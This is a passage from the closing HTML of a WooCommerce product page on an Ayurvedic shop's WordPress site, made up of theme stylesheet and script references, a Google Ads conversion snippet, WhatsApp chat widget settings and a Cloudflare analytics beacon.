r-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-design-centered-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-design-centered.min.css","wd-woo-single-prod-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-sticky-add-to-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.0.6" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.0.6" id="wd-sticky-details-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.0.6" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
